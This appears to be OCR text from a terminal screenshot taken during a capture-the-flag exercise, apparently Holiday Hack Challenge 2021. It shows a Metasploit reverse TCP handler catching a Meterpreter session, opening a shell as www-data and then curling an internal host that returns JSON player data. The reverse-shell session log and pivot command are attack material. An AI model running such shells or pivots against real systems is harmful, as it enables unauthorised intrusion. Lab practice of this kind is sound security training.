 msf — Konsole
File Edit View Bookmarks Settings Help
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.48.195:4444
msf6 exploit(multi/handler) > [*] Sending stage (984904 bytes) to 10.100.0.199
[*] Meterpreter session 1 opened (192.168.48.195:4444 -> 10.100.0.199:54210 ) at 2021-11-24 05:11:14 -0800
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 58 created.
Channel 1 created.
bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@contractors:~/html$ curl http://10.97.152.173
curl http://10.97.152.173
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 447 100 447 0 0 1046 0 --:--:-- --:--:-- --:--:-- 1054
{"players": [{"name": "kate.libby","winrate": "90","skew": "10},{"name": "dade.murphy","winrate": "-10","skew": "0},{"
name": "joey.pardella","winrate": "10","skew": "0},{"name": "joey.pardella","winrate": "10","skew": "0},{"name": "emma
nuel.goldstein","winrate": "-20","skew": "0},{"name": "ramon.sanchez","winrate": "80","skew": "10},{"name": "eugene.be
lford","winrate": "75","skew": "10},{"name": "margo.wallace","winrate": "-25","skew": "0},] }www-data@contractors:~/ht
ml$
www-data@contractors:~/html$
msf serve hhc2021-videos : bash - : bash peirates : bash
msf — Konsole frost-cluster:30000/contractors.ph... vokoscreen 2.5.0